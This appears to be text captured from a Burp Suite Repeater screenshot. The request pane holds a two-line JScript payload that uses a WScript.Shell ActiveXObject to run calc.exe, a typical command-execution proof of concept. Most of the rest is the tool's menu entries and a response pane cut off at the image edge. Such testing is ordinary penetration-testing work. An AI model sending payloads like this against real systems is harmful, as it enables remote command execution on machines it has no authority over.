 Request
Pretty Raw \n Actions
1 var shell= new ActiveXObject("WScript.Shell");
2 shell.run("calc.exe");
Scan
Do passive scan
Do active scan
Send to Intruder ^⌘I
Send to Repeater ^⌘R
Send to Sequencer
Send to Comparer
Send to Decoder
Show response in browser
Request in browser
Engagement tools
Change request method
Change body encoding
Copy URL
Copy as curl command
Copy to file
Paste from file
Save item
Save entire history
Paste URL as request
Add to site map
Convert selection
URL-encode as you type
Cut ^⌘X
Copy ^⌘C
Paste ^⌘V
Message editor documentation
Burp Repeater documentation
URL
HTML
Base64
Construct string
Construct string in JavaScript
Construct string in Microsoft SQL Server
Construct string in Oracle
Construct string in MySQL
Response
Pretty Raw
1 HTTP/1.1
2 Date: Th
3 Content-
4 Connecti
5 Vary: Ac
6 X-Powere
7 YJS-ID:
8 Server:
9 Content-
10
11 <!DOCTYP
12 <head>
13 <met
14 <scr
15 wi
16 {
17
18
19 }
20 </sc
21 <tit
欢
</ti
22 </head
23 <body>
24 <obj
</ob
25 <h1
欢
</h1
26 <h2
没
</h2
<cen
<f
</
</ce
<cen